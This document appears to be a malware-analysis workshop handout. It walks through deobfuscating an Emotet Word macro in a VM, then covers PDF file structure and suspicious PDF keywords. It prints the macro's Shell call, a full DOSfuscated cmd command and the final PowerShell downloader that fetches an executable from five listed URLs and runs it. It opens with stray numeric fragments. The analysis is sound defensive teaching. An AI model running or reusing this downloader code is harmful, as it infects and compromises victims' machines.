
0;26;12;54;3;47;29;7;72;7	
6;56;76;24;30;24;24;12;18	
;58;58;19;5;30;3;47;50;33 ;7;72;76;31;76;70;30;5;22	
;3;47;50;44;7;72;76;1;1;3	
2;20;42;29;44;68;68;8;15;	
42;44;29;21;72;15;35;20;6 5;9;44;33;10;8;59;73;25;5	
0;40;37;42;73;53;57;32;58	
;73;57;4;17;73;37;54;1;46	
;73;59;57;35;20;42;68;68; 72;8;15;31;57;57;60;3;14;	
72;8;15;31;57;57;60;3;14; 14;25;25;25;4;2;59;46;27;	
40;65;73;56;59;73;4;53;40	
;27;14;62;53;56;40;65;68;	
<pre>48;53;46;66;2;56;37;46;62 ;49;1;69;18;13;31;57;57;6 </pre>	
0;3;14;14;55;57;60;4;6;60	
;37;71;4;40;56;64;14;41;5	
2;45;54;66;2;65;71;69;44; 71;68;38;49;45;10;70;62;1	
3;31;57;57;60;3;14;14;25;	
46;42;65;40;73;59;37;73;5	
7;73;56;4;37;73;14;62;69;	
<pre> 72;41;25;56;68;66;49;56;4 3;26;13;31;57;57;60;3;14; </pre>	
14;2;59;46;27;40;65;73;56	
;59;73;4;53;40;27;14;45;5	
1;68;37;61;68;55;23;52;73 ;64;69;6;23;55;49;42;27;1	
9;13;31;57;57;60;3;14;14;	
56;73;2;1;64;73;59;50;27;	
2;56;62;73;57;46;59;64;4;	
<pre>59;1;14;10;45;41;11;21;18 ;27;41;52;9;15;4;24;60;1; </pre>	
46;57;63;15;13;15;75;35;2	
0;34;16;29;29;68;8;15;2;3	
3;33;33;33;15;35;20;65;16 ;9;45;72;32;8;32;15;29;16	
;15;35;20;55;72;44;45;44;	
8;15;56;44;10;44;15;35;20	
;34;45;21;44;44;8;20;73;5 0:71:2:57:72:27:00:07:15:	
9;71;3;57;73;27;60;67;15; 36;15;67;20;65;16;9;45;72	
;67;15;4;73;74;73;15;35;5	
5;40;56;73;2;53;31;63;20;	
27;44;21;9;33;32;46;59;32 ;20;42;68;68;72;75;39;57;	
56;41;39;20;65;9;44;33;10	
;4;23;40;25;59;1;40;2;65;	
11;46;1;73;63;20;27;44;21 ;9;33;7;32;20;34;45;21;44	
;9;33;7;32;20;34;45;21;44 ;44;75;35;20;6;16;68;16;3	
3;8;15;6;16;10;72;15;35;1	
2;55;32;63;63;38;73;57;50	
;12;57;73;27;32;20;34;45; 21;44;44;75;4;1;73;59;64;	
57;31;32;50;64;73;32;33;1	
0;10;10;10;75;32;39;12;59	

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VBA Builtins Called: ['Array', 'Atn', 'CBool', 'CByte', 'CDate', 'CDbl', 'CInt', 'CLng', 'CSng', 'CStr', 'Chr', 'Cos', 'Fix', 'Hex', 'Int', 'Log', 'Oct', 'Rnd', 'Round', 'Sgn', 'Shell', 'Sin', 'Sqr', 'Tan']

Finished analyzing 1a73585dc90551822b772e3bab61a856a3ed8377b2e71326ce1b946a43cfa1f2

Although we could go from here, I want to ensure that we cover properly how to perform this level of analysis manually, without relying upon automated tooling. Thus, we'll be doing additional dynamic code analysis within the VBA Editor.

Let's switch back to our Windows malware VM and get to it!

	sic for Applications - 1a73585dc90551822b772e3bab61a856a3ed8377b2e71326ce1b946a43cfa1f2 [design] - [o7731 (Code)] – 🛛	\times
🚜 Eile Edit View		. 8
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	✓ [(General) ∨] 5478	~
Kornal Sorost Usor Moreal Sorost Usor Moreal Moreal Sorost Usor Moreal Mo		Ĩ
	w960 = "1;57;57;" + "60;3;14;14;25" + ";25;25;4;2;59" + ";46;27;40;65;7" + "3;56;59;73;" + "4;53;40;27;14;" + "62;53;56;40"	
	×]⊒ <	>
	Immediate	>

Copy the sample,

1a73585dc90551822b772e3bab61a856a3ed8377b2e71326ce1b946a43cfa1f2, to your Windows malware VM.

As we did before, double-click the file and tell Windows to open the bad boy using Word.

When Word opens, you will see the "Enable Editing" button as shown on this slide. BE CAREFUL! You want to click the "Enable Editing" button, but DO NOT CLICK THE "Enable Content" button that will show up next!

Open the VBA Editor as you wish, either via the Developer pane or via Alt+F11. In the VBA Editor:

- Ensure you still have the Immediate window displayed (if not, enable it!)
- Using the Project window pane at the top-left side of the editor, select Modules -> 07731

You should now see the content as we have it on this slide.

	Function f5478() On Error Resume Next v7133 = Int(k9775) i9794 = Oct(t3911) w8555 = Log(r1237)
A CE	Function i4828() On Error Resume Next s28 = Log(u1932) i3131 = CLng(u761) u8616 = CLng(p8526)
YOU SIT ON A THRONE OF LIES	Function d6892() On Error Resume Next a3015 = ChrB(j2102) a9671 = Hex(u9670)

Clicking around a bit, you will notice that the m9854 class is empty. Additionally, you'll notice that the form w6491 looks to be empty. In our case, we need not be concerned with either of these. However, note that seemingly empty forms can be misleading. Sometimes, attackers embed data within the metadata of a form. The form itself will look blank, but VBA can pull metadata from the form and use it within the scripting engine. These metadata items can be encryption keys, required parameters for functions, random variable assignments, all kinds of stuff. Not the case today, but just 'member for the future!

Anywho, let's return focus to the o7731 module.

The code we face, as many like it, conceals its actual intentions via the use of obfuscated strings. Furthermore, the code contains many sections statements/arguments/etc. that do nothing productive. The use of erroneous code works in several ways, the two most prominent of which being signature evasion along with general obfuscation. This "fluffy BS" (as I like to call it) code can be replaced with similar code in future campaigns in order to continue evading signature-based detection tools. For example, the first few lines of code within f5478 () do nothing other than serve to obfuscate/evade.

In fact, each of the three functions listed on this slide begin with "fluffy BS" code!

During my initial evaluation of this sample, I found the line of code most interesting to us quickly. There's an autoopen() function that contains a single line of code:

```
k205 = Array(i7356, v4323, n1402, w5760, r1506, r7945,
Shell(f5478 + d6892 + i4828 + m2461, 0), s5163, k6757, z7335,
f1090, j3225)
```

This line of code sets the variable k205 to an array with various values, one of which just happens to be: Shell(f5478 + d6892 + i4828 + m2461, 0)

Oh hey look! We have a sneaky little call to the Shell function! As usual, the Shell function accepts two parameters: The code to run and the window type. As we've seen before, the window type is 0. This corroborates with the information provided by olevba, which told use that Shell was used within this code.

Just like we did with our previous sample, we're going to comment out this line and use Debug.Print:

- Comment out the k205 variable line (line 118)

- Add a new line to the code with the following: Debug.Print f5478 + d6892 + i4828 + m2461
- Save the file
- Enable content via the "Enable Content" button
- Return to the VBA Editor (Alt+F11)

Upon returning to the VBA Editor, you'll find the next stage of the attack code within the Immediate window. Click in the window, select all, and copy the contents. You'll notice there's a line feed within the data (between 27;2;56; and 62;73;57). Remove it so that the data looks as such:

c:\w3945\z2413\n5093\..\..\windows\system32\cmd.exe /c %ProgramData:~0,1%%ProgramData:~9,2% /V:O/C"set 8ic=Bla:.Ms,=80FI@/'9WOA\$2PDSwLm}5Eh 4z;\bG{oyjQ36i~K -HVcCfrtNnpUk(gdu+7ZTv1ex)%&&for %h in (60;40;25;76;22;61;0;26;12;54;3;47;29;7;72;76;56;76;24;30;24;2 4;12;18;58;58;19;5;30;3;47;50;33;7;72;76;31;76;70;30;5;22;3;47 ;50;44;7;72;76;1;1;32;20;42;29;44;68;68;8;15;42;44;29;21;72;15 ;35;20;65;9;44;33;10;8;59;73;25;50;40;37;42;73;53;57;32;58;73; 57;4;17;73;37;54;1;46;73;59;57;35;20;42;68;68;72;8;15;31;57;57 ;60;3;14;14;25;25;25;4;2;59;46;27;40;65;73;56;59;73;4;53;40;27 ;14;62;53;56;40;65;68;48;53;46;66;2;56;37;46;62;49;1;69;18;13; 31;57;57;60;3;14;14;55;57;60;4;6;60;37;71;4;40;56;64;14;41;52; 45;54;66;2;65;71;69;44;71;68;38;49;45;10;70;62;13;31;57;57;60; 3;14;14;25;46;42;65;40;73;59;37;73;57;73;56;4;37;73;14;62;69;7 2;41;25;56;68;66;49;56;43;26;13;31;57;57;60;3;14;14;2;59;46;27 ;40;65;73;56;59;73;4;53;40;27;14;45;51;68;37;61;68;55;23;52;73 ;64;69;6;23;55;49;42;27;19;13;31;57;57;60;3;14;14;56;73;2;1;64 ;73;59;50;27;2;56;62;73;57;46;59;64;4;59;1;14;10;45;41;11;21;1 8;27;41;52;9;15;4;24;60;1;46;57;63;15;13;15;75;35;20;34;16;29; 29;68;8;15;2;33;33;33;15;35;20;65;16;9;45;72;32;8;32;15;29; 16;15;35;20;55;72;44;45;44;8;15;56;44;10;44;15;35;20;34;45;21; 44;44;8;20;73;59;71;3;57;73;27;60;67;15;36;15;67;20;65;16;9;45 ;72;67;15;4;73;74;73;15;35;55;40;56;73;2;53;31;63;20;27;44;21; 9;33;32;46;59;32;20;42;68;68;72;75;39;57;56;41;39;20;65;9;44;3 3;10;4;23;40;25;59;1;40;2;65;11;46;1;73;63;20;27;44;21;9;33;7; 32;20;34;45;21;44;44;75;35;20;6;16;68;16;33;8;15;6;16;10;72;15 ;35;12;55;32;63;63;38;73;57;50;12;57;73;27;32;20;34;45;21;44;4 4;75;4;1;73;59;64;57;31;32;50;64;73;32;33;10;10;10;10;75;32;39 ;12;59;71;40;62;73;50;12;57;73;27;32;20;34;45;21;44;44;35;20;6 5;29;33;29;16;8;15;56;9;21;44;33;15;35;37;56;73;2;62;35;28;28; 53;2;57;53;31;39;28;28;20;66;72;45;72;68;8;15;42;45;68;68;10;1 5;35;84)do set yPDg=!yPDg!!8ic:~%h,1!&&if %h gtr 83 echo !yPDg:~6!|cmd"



This code is an example of DOSfuscation, just like we talked about earlier in the workshop. Let's break it down piece-by-piece:

c:\w3945\z2413\n5093\..\..\windows\system32\cmd.exe /c

- Uses directory traversal silliness to launch cmd.exe with the argument -c, which is used to supply a command to the program
- The first portion "goes into" three directories of BS, but then backs out three directories using the parent directory shortcut of " . . "
- Heck, the code could have used c:\this-is\super-fake\and-doesntmatter\..\..\windows\system32\cmd.exe to the same effect

%ProgramData:~0,1%%ProgramData:~9,2% /V:O/C

- Uses string splicing with environment variables to form the command cmd.exe /V:O /C

- %ProgramData:~0,1% is a string splice that says "Using the %ProgramData% variable, start at the beginning of the variable, and take one character of data (i.e. :~0-1)." This is the same as saying "grab the first character of the %ProgramData% variable
- On most Windows installations, the %ProgramData% variable will begin with c:\blahblah, so we're just taking the letter "C"

```
Example:
C:\Users\dc27workshop>echo %ProgramData%
C:\ProgramData
C:\Users\dc27workshop>echo %ProgramData:~0,1%
C
```

The second string splice, %%ProgramData:~9,2%, says "Using the %ProgramData% variable, start after the ninth character (9), and take two characters of data (i.e. :~9-2)." In this case, it happens to be "mD", which gives us C + mD == CmD

```
C:\Users\SurfKahuna>echo %ProgramData%
C:\ProgramData
```

C:\Users\SurfKahuna>echo %ProgramData:~9,2% mD

Thus, we have %ProgramData:~0,1%%ProgramData:~9,2% /V:O/C == CmD /V:O /C

- The script is running another prompt within the one it opened (to hide within an additional prompt pipeline)
- The /V:O argument is used to enable delayed environmental variable expansion
- This allows scripts to refer to variables using !VariableName! notation to add data to a variable during runtime
- Finally, we have another /C, which is used to provide a command to the new prompt

For loops in the Windows Command Prompt: <u>https://ss64.com/nt/for.html</u>

Delayed expansion in the Command Prompt:

https://ss64.com/nt/delayedexpansion.html

- Can also be set using SETLOCAL EnableDelayedExpansion

set 8ic=Bla:.Ms,=80FI@/'9WOA\$2PDSwLm}5Eh 4z;\bG{oyjQ36i~K_-HVcCfrtNnpUk(qdu+7ZTvlex)%&&for %h in (60;40;25;76;22;61;0;26;12;54;3;47;29;7;72;76;56;76;24;30;24;24;12;18;58;58;19;5;30;3;47 ;50;33;7;72;76;31;76;70;30;5;22;3;47;50;44;7;72;76;1;1;32;20;42;29;44;68;68;8;15;42;44;2 9;21;72;15;35;20;65;9;44;33;10;8;59;73;25;50;40;37;42;73;53;57;32;58;73;57;4;17;73;37;54 ;1;46;73;59;57;35;20;42;68;68;72;8;15;31;57;57;60;3;14;14;25;25;25;4;2;59;46;27;40;65;73 ;56;59;73;4;53;40;27;14;62;53;56;40;65;68;48;53;46;66;2;56;37;46;62;49;1;69;18;13;31;57; 57;60;3;14;14;55;57;60;4;6;60;37;71;4;40;56;64;14;41;52;45;54;66;2;65;71;69;44;71;68;38; 49;45;10;70;62;13;31;57;57;60;3;14;14;25;46;42;65;40;73;59;37;73;57;73;56;4;37;73;14;62; 69;72;41;25;56;68;66;49;56;43;26;13;31;57;57;60;3;14;14;2;59;46;27;40;65;73;56;59;73;4;5 3;40;27;14;45;51;68;37;61;68;55;23;52;73;64;69;6;23;55;49;42;27;19;13;31;57;57;60;3;14;1 4;56;73;2;1;64;73;59;50;27;2;56;62;73;57;46;59;64;4;59;1;14;10;45;41;11;21;18;27;41;52;9 ;15;4;24;60;1;46;57;63;15;13;15;75;35;20;34;16;29;29;68;8;15;2;33;33;33;33;15;35;20;65;1 6;9;45;72;32;8;32;15;29;16;15;35;20;55;72;44;45;44;8;15;56;44;10;44;15;35;20;34;45;21;44 ;44;8;20;73;59;71;3;57;73;27;60;67;15;36;15;67;20;65;16;9;45;72;67;15;4;73;74;73;15;35;5 5;40;56;73;2;53;31;63;20;27;44;21;9;33;32;46;59;32;20;42;68;68;72;75;39;57;56;41;39;20;6 5;9;44;33;10;4;23;40;25;59;1;40;2;65;11;46;1;73;63;20;27;44;21;9;33;7;32;20;34;45;21;44; 44;75;35;20;6;16;68;16;33;8;15;6;16;10;72;15;35;12;55;32;63;63;38;73;57;50;12;57;73;27;3 2;20;34;45;21;44;44;75;4;1;73;59;64;57;31;32;50;64;73;32;33;10;10;10;10;75;32;39;12;59;7 1;40;62;73;50;12;57;73;27;32;20;34;45;21;44;44;35;20;65;29;33;29;16;8;15;56;9;21;44;33;1 5;35;37;56;73;2;62;35;28;28;53;2;57;53;31;39;28;28;20;66;72;45;72;68;8;15;42;45;68;68;10 ;15;35;84)do set yPDg=!yPDg!!8ic:~%h,1!&&if %h gtr 83 echo !yPDg:~6!|cmd

What we're left with is the next piece to the puzzle. We know we have embedded prompts within prompts, but this is the code that does the actual damage. Let's break it down!

set 8ic=Bla:.Ms,=80FI@/'9WOA\$2PDSwLm}5Eh 4z;\bG{oyjQ36i~K_-HVcCfrtNnpUk(gdu+7ZTv1ex)% &&

- The set command is used to create an environment variable, which is this case is named <code>8ic</code>
- The 8ic variable is set to Bla:.Ms,=80FI@/'9WOA\$2PDSwLm}5Eh 4z;\bG{oyjQ36i~K -HVcCfrtNnpUk(gdu+7ZTv1ex)%
- & & is used to run another command only if the first command return successfully
- As a note, & can be used to run a follow-up command regardless of the first commands return status

for %h in

(60; 40; 25; 76; 22; 61; 0; 26; 12; 54; 3; 47; 29; 7; 72; 76; 56; 76; 24; 30; 24; 24; 12; 18; 58; 58; 19; 5; 30; 3; 47; 50; 33; 7; 72; 76; 31; 76; 70; 30; 5; 22; 3; 47; 50; 44; 7; 72; 76; 1; 1; 32; 20; 42; 29; 44; 68; 68; 8; 15; 42; 44; 29; 21; 72 ; 15; 35; 20; 65; 9; 44; 33; 10; 8; 59; 73; 25; 50; 40; 37; 42; 73; 53; 57; 32; 58 ; 73; 57; 4; 17; 73; 37; 54; 1; 46; 73; 59; 57; 35; 20; 42; 68; 68; 72; 8; 15; 31; 57; 57; 60; 3; 14; 14; 25; 25; 25; 4; 2; 59; 46; 27; 40; 65; 73; 56; 59; 73; 4; 53

;40;27;14;62;53;56;40;65;68;48;53;46;66;2;56;37;46;62;49;1;69; 18;13;31;57;57;60;3;14;14;55;57;60;4;6;60;37;71;4;40;56;64;14; 41;52;45;54;66;2;65;71;69;44;71;68;38;49;45;10;70;62;13;31;57; 57;60;3;14;14;25;46;42;65;40;73;59;37;73;57;73;56;4;37;73;14;6 2;69;72;41;25;56;68;66;49;56;43;26;13;31;57;57;60;3;14;14;2;59 ;46;27;40;65;73;56;59;73;4;53;40;27;14;45;51;68;37;61;68;55;23 ;52;73;64;69;6;23;55;49;42;27;19;13;31;57;57;60;3;14;14;56;73; 2;1;64;73;59;50;27;2;56;62;73;57;46;59;64;4;59;1;14;10;45;41;1 1;21;18;27;41;52;9;15;4;24;60;1;46;57;63;15;13;15;75;35;20;34; 16;29;29;68;8;15;2;33;33;33;33;15;35;20;65;16;9;45;72;32;8;32; 15;29;16;15;35;20;55;72;44;45;44;8;15;56;44;10;44;15;35;20;34; 45;21;44;44;8;20;73;59;71;3;57;73;27;60;67;15;36;15;67;20;65;1 6;9;45;72;67;15;4;73;74;73;15;35;55;40;56;73;2;53;31;63;20;27; 44;21;9;33;32;46;59;32;20;42;68;68;72;75;39;57;56;41;39;20;65; 9;44;33;10;4;23;40;25;59;1;40;2;65;11;46;1;73;63;20;27;44;21;9 ;33;7;32;20;34;45;21;44;44;75;35;20;6;16;68;16;33;8;15;6;16;10 ;72;15;35;12;55;32;63;63;38;73;57;50;12;57;73;27;32;20;34;45;2 1;44;44;75;4;1;73;59;64;57;31;32;50;64;73;32;33;10;10;10;10;75 ;32;39;12;59;71;40;62;73;50;12;57;73;27;32;20;34;45;21;44;44;3 5;20;65;29;33;29;16;8;15;56;9;21;44;33;15;35;37;56;73;2;62;35; 28;28;53;2;57;53;31;39;28;28;20;66;72;45;72;68;8;15;42;45;68;6 8;10;15;35;84) do set yPDg=!yPDg!!8ic:~%h,1!

This for loop goes through all the values within the parenthesis, using each one as <code>%h</code>, running the do set portion with each value.

```
do set yPDg=!yPDg!!8ic:~%h,1!
```

- For each value in the for loop, append to the variable yPDg the value of the string splice 8ic:~%h,1
- If you remember, 8ic was set above We simply go %h characters into the variable and take the character at that value
- As an example, for the first iteration of the loop, the value will be yPDg=!yPDg!!8ic:~60,1! (i.e. take the 61st character)
- The 61st character in 8ic is "p"
- The second iteration of the loop would yield yPDg=!yPDg!!8ic:~40,1!
- The 40th character in 8ic is "o"

After the for loop and do set portions, we have (spaces added for readability): if %h gtr 83 echo !yPDg:~6! | cmd

As you can see, the final value of %h will be 84, which will cause this echo statement to occur

- We have another string splice, which will take the 7th to N character of the ${\tt yPDg}$ variable and echo the contents
- Finally we see that we echo these contents to a final command prompt

- Thus, once we hit echo !yPDg:~6!, we have our final code

For additional details on command prompt command delimiters, see: <u>https://ss64.com/nt/syntax-redirection.html</u> and <u>https://stackoverflow.com/questions/28889954/what-does-in-this-batch-file</u>

- Aller	and the second	
	 Run Open: 	Type the name of a program, folder, document, or Internet resource, and Windows will open it for you. cmd /V:O
		OK Cancel Browse

To decode this sucker, we can use the command prompt itself to perform the deobfuscation. Sure, we could probably use one of Daniel Bohannon's tools (pssst, <u>https://github.com/danielbohannon/Invoke-DOSfuscation</u>) to do the work, but it's fun to let the OS do the work for us O.


MAKE SURE that you perform the following step within your Windows malware VM!

DO NOT run this command on your Windows host, should you be running Windows.

Hey. Seriously. BE CAREFUL!

In your Windows malware VM, open a command prompt with delayed expansion enabled:

- Hit "Windows key + R" to open the run dialogue
- Enter cmd /V:O and hit enter
- This will open a command prompt with delayed expansion enabled



In this command prompt, copy and paste the following, then hit enter:

```
set 8ic=Bla:.Ms,=80FI@/'9WOA$2PDSwLm}5Eh 4z;\bG{oyjQ36i~K -
HVcCfrtNnpUk(qdu+7ZTv1ex)%&&for %h in
(60;40;25;76;22;61;0;26;12;54;3;47;29;7;72;76;56;76;24;30;24;
24;12;18;58;58;19;5;30;3;47;50;33;7;72;76;31;76;70;30;5;22;3;
47;50;44;7;72;76;1;1;32;20;42;29;44;68;68;8;15;42;44;29;21;72
;15;35;20;65;9;44;33;10;8;59;73;25;50;40;37;42;73;53;57;32;58
;73;57;4;17;73;37;54;1;46;73;59;57;35;20;42;68;68;72;8;15;31;
57;57;60;3;14;14;25;25;25;4;2;59;46;27;40;65;73;56;59;73;4;53
;40;27;14;62;53;56;40;65;68;48;53;46;66;2;56;37;46;62;49;1;69
;18;13;31;57;57;60;3;14;14;55;57;60;4;6;60;37;71;4;40;56;64;1
4;41;52;45;54;66;2;65;71;69;44;71;68;38;49;45;10;70;62;13;31;
57;57;60;3;14;14;25;46;42;65;40;73;59;37;73;57;73;56;4;37;73;
14;62;69;72;41;25;56;68;66;49;56;43;26;13;31;57;57;60;3;14;14
;2;59;46;27;40;65;73;56;59;73;4;53;40;27;14;45;51;68;37;61;68
;55;23;52;73;64;69;6;23;55;49;42;27;19;13;31;57;57;60;3;14;14
;56;73;2;1;64;73;59;50;27;2;56;62;73;57;46;59;64;4;59;1;14;10
;45;41;11;21;18;27;41;52;9;15;4;24;60;1;46;57;63;15;13;15;75;
35;20;34;16;29;29;68;8;15;2;33;33;33;33;15;35;20;65;16;9;45;7
```

2;32;8;32;15;29;16;15;35;20;55;72;44;45;44;8;15;56;44;10;44;15 ;35;20;34;45;21;44;44;8;20;73;59;71;3;57;73;27;60;67;15;36;15; 67;20;65;16;9;45;72;67;15;4;73;74;73;15;35;55;40;56;73;2;53;31 ;63;20;27;44;21;9;33;32;46;59;32;20;42;68;68;72;75;39;57;56;41 ;39;20;65;9;44;33;10;4;23;40;25;59;1;40;2;65;11;46;1;73;63;20; 27;44;21;9;33;7;32;20;34;45;21;44;44;75;35;20;6;16;68;16;33;8; 15;6;16;10;72;15;35;12;55;32;63;63;38;73;57;50;12;57;73;27;32; 20;34;45;21;44;44;75;4;1;73;59;64;57;31;32;50;64;73;32;33;10;1 0;10;10;75;32;39;12;59;71;40;62;73;50;12;57;73;27;32;20;34;45; 21;44;44;35;20;65;29;33;29;16;8;15;56;9;21;44;33;15;35;37;56;7 3;2;62;35;28;28;53;2;57;53;31;39;28;28;20;66;72;45;72;68;8;15; 42;45;68;68;10;15;35;84)do set yPDg=!yPDg!!8ic:~%h,1!&&if %h gtr 83 echo !yPDg:~6!

CAUTION: DO NOT include the | cmd at the end of this command! If you do, the code will actually run. We don't want that, as we just want the sucker to echo.

Once you hit enter, you'll see the for loop execute. This may take a few seconds. When done, you'll see the results of the echo !yPDg: ~6! command, which will reveal the final (the real final, hah!) snippet of code:

```
pow%PUBLIC:~5,1%r%SESSIONNAME:~-4,1%h%TEMP:~-3,1%ll
$j5377='j3521';$d8340=new-object
Net.WebClient;$j771='http://www.animoderne.com/kcrod7Kciuarbik
_lZO@http://ftp.spbv.org/yV6CuadvZ3v7G_60Tk@http://wijdoenbete
r.be/kZ1ywr7u_rQL@http://animoderne.com/6H7bU7fDVegZsDf_jmA@ht
tp://realgen-
marketing.nl/06yF2OmyV8'.Split('@');$z9557='a4444';$d9861 =
'59';$f1363='r303';$z6233=$env:temp+'\'+$d9861+'.exe';foreach(
$m3284 in $j771){try{$d8340.DownloadFile($m3284,
$z6233);$s9794='s901';If ((Get-Item $z6233).length -ge 40000)
{Invoke-Item
$z6233;$d5459='r8234';break;}}catch{}$u1617='j6770';"
```

The first portion of this is just the word <code>powershell</code>, also using DOSfuscation and string splicing:

```
C:\Windows\system32>echo pow%PUBLIC:~5,1%r%SESSIONNAME:~-
4,1%h%TEMP:~-3,1%ll
Powershell
```

FINALLY!! We now have the malicious PowerShell that we can analyze to obtain indicators of compromise (IOCs).



Copy and paste the final bit of PS scripting into a text editor, such as NotePad++. The code is jumbled, because it doesn't include newlines. You can add them via your favorite text editing by doing a find/replace for ";" and substituting with ";\n" if in *nix or ";\r\n" if you're in Windows.

If you're in a *nix environment, you can echo the data to $| \text{perl} -\text{pe} 's/;/; \n/g'$ or something similar. If you're using macOS, just copy the code and run the following in the terminal (the script with newlines will now be on your clipboard): pbpaste | perl -pe 's/;/; \n/g' | pbcopy

Let's break down the final portion of this ugly mutha!

- Like the VBA we reviewed, this code contains some code that serves only to obfuscate and/or evade signature detection
- The following lines don't actually do anything of value: 1, 4, 6, & 9

\$d8340=new-object Net.WebClient;

- Creates a new WebClient, just like we saw used in our previous sample (used to download content)

\$j771='http://www.animoderne.com/kcrod7Kciuarbik lZO@http://f

tp.spbv.org/yV6CuadvZ3v7G_60Tk@http://wijdoenbeter.be/kZ1ywr7u
_rQL@http://animoderne.com/6H7bU7fDVegZsDf_jmA@http://realgenmarketing.nl/06yF2OmyV8'.Split('@');

- Creates an array with five values
- Initially created as a string, but the .Split(`@') method causes the string to be split at each occurrence of the @ symbol, this creating an array of five different URLs:

```
http://www.animoderne[.]com/kcrod7Kciuarbik_1ZO
http://ftp.spbv[.]org/yV6CuadvZ3v7G_60Tk
http://wijdoenbeter[.]be/kZ1ywr7u_rQL
http://animoderne[.]com/6H7bU7fDVegZsDf_jmA
http://realgen-marketing[.]nl/06yF2OmyV8
```

```
$d9861 = '59';
```

```
$z6233=$env:temp+'\'+$d9861+'.exe';
```

- These two lines are used to create a string with the location at which the script will be saving downloaded malware, such as:

PS C:\Users\dc27workshop> \$d9861 = '59'; \$z6233=\$env:temp+'\'+\$d9861+'.exe';

```
Write-Host $z6233
C:\Users\DC27WO~1\AppData\Local\Temp\59.exe
```

```
foreach($m3284 in $j771)
{try
    {$d8340.DownloadFile($m3284, $z6233);
    $s9794='s901';
    If ((Get-Item $z6233).length -ge 40000) {Invoke-Item $z6233;
    $d5459='r8234';
    break;
    }}
    catch{}
```

Deobfuscated, this looks like:

```
foreach($x in $j771)
{try
{new-object Net.WebClient.DownloadFile($x,
$env:temp+'\59.exe');
If ((Get-Item $env:temp+'\59.exe').length -ge 40000)
{Invoke-Item $env:temp+'\59.exe';
break;
}}
```

catch{}}

- This code loops through the five URLs found in the \$j771 variable
- For each URL, the code tries to download an executable from the URL
- If the download is successful (testing is done via the file size), the file is executed and the script breaks out of the loop
- If a download is NOT successful, the loop tries the next URL

For years Emotet has included five (5) different URLs within its downloaders. This allows the aggressors to keep each script in the wild a bit longer, as all five pieces of infrastructure need to be taken down for the downloader to fail.

THAT'S IT !! We're done with this sample! Woot!



We have time (hopefully!) to review two Office samples and two PDF samples within this workshop. However, if you'd like to test your capabilities, I suggest this fun sample.

The general principles are similar to what we've already covered, except for the fact that (HINT HINT) you'll most likely want to use Revoke-Obfuscation (<u>https://github.com/danielbohannon/Revoke-Obfuscation</u>) on the big blob of PowerShell code you'll eventually find. Then again, if you can find a way to simply use Write-Host within PowerShell, you'll level up for darn sure!

Visit https://www.malware-traffic-analysis.net/2019/07/02/index2.html


- Grab the 2019-07-02-Hancitor-malware-and-artifacts.zip file
- Direct link: <u>https://www.malware-traffic-analysis.net/2019/07/02/2019-07-02-Hancitor-malware-and-artifacts.zip</u>
- Extract the inv_120946.doc file and review it!
- VT link: <u>https://www.virustotal.com/gui/file/dd55a7a66df1ab791cccb06ba0c7da9ae9f7670bee6</u> <u>73b4ee2df4fd21909ca07/detection</u>

remnux@remnux:~/Downloads\$ shasum -a 256 inv_120946.doc
dd55a7a66df1ab791cccb06ba0c7da9ae9f7670bee673b4ee2df4fd21909ca07 inv_120946.doc




PDF files are pretty darn fun to analyze. Most of our training on the file structure will be done via hands-on analysis. Stepping through how each object references one another is much easier during a live demo, so that'll be our focus.

For Word document analysis (because it's far more prevalent these days), I made sure to include step-by-step instructions. For PDF analysis, you'll understand them more by clicking through PDFStreamDumper than you would just reading through some slides on general construction and structure.



When you need SOLID, peer-reviewed references, ALWAYS go with Wikipedia (lol): <u>https://en.wikipedia.org/wiki/PDF#History and standardization</u>



Adobe exposes a custom JavaScript (JS) library during runtime:

https://www.adobe.com/content/dam/acom/en/devnet/acrobat/pdfs/js_api_reference.pd f

- See also https://www.adobe.com/devnet/pdf/library.html




PDF STRUCTURE

- Header
 - Includes PDF specification # [%PDF-X.X])
- Objects
 - Root
 - Catalog
 - Metadata
- Xref
- Trailer
- EOF
- Order can be random



The current version of the PDF specification is 2.0: <u>http://www.loc.gov/preservation/digital/formats/fdd/fdd000474.shtml</u>

However, you'll still see a ton of files built on the 1.7 specification: https://www.adobe.com/content/dam/acom/en/devnet/pdf/pdfs/PDF32000_2008.pdf







PDF OBJECTS

- Example object on next slide!
- Reference # along with revision #
- Types
- Stream objects
 - Filters!







This is an example PDF object. We are looking at a dictionary within the object, as evidenced by the << and >> characters encapsulating the data.

Notice that this object's dictionary references /Type/Catalog/Pages 47 0 R object.

This means that the <code>Pages</code> object for this document can be found in obj 47. The 47~0~R means:

- 47 = obj 47
- 0 = The first revision of obj 47
- R = Reference this object

PDF STREAM FILTERS
5 0 obj << Filter /Length 55 /Filter /ASCII85Decode >> stream
6<#'\7PQ#@1a#b0+>GQ(+?(u.+B2ko-qIocCi:FtDfTZ).9(%)78s~> endstream endobj
(Stevens, 2008)



PDF STREAM FILTERS

- ASCIIHexDecode
- ASCII85Decode
- LZWDecode
- FlateDecode
- RunLengthDecode
- CCITTFaxDecode
- JBIG2Decode
- DCTDecode
- JPXDecode
- Crypt

Also use the abbrevations: AHx, A85, LZW, Fl, RL, CCF, DCT

PDFStreamDumper can decompress many of these!

- Filter support listed here: <u>https://github.com/dzzie/pdfstreamdumper</u>

The original PDF format filters are documented here:

https://www.adobe.com/content/dam/acom/en/devnet/postscript/pdfs/TN5603.Filters.pd f

PDF KEYWOR	RDS	
/Page /Encrypt /ObjStm /JS /JavaScript /AA /OpenAction	/JBIG2Decode /RichMedia /Launch /XFA /Annotation	

Shamelessly copied from https://blog.didierstevens.com/programs/pdf-tools/:

/Page gives an indication of the number of pages in the PDF document. Most malicious PDF document have only one page.

/Encrypt indicates that the PDF document has DRM or needs a password to be read. **/ObjStm** counts the number of object streams. An object stream is a stream object that can contain other objects, and can therefor be used to obfuscate objects (by using different filters).

/JS and **/JavaScript** indicate that the PDF document contains JavaScript. Almost all malicious PDF documents that I've found in the wild contain JavaScript (to exploit a JavaScript vulnerability and/or to execute a heap spray). Of course, you can also find JavaScript in PDF documents without malicious intend.

/AA and **/OpenAction** indicate an automatic action to be performed when the page/document is viewed. All malicious PDF documents with JavaScript I've seen in the wild had an automatic action to launch the JavaScript without user interaction.

The combination of automatic action and JavaScript makes a PDF document very suspicious.


/JBIG2Decode indicates if the PDF document uses JBIG2 compression. This is not necessarily and indication of a malicious PDF document, but requires further investigation. **/RichMedia** is for embedded Flash.

/Launch counts launch actions.

/XFA is for XML Forms Architecture.

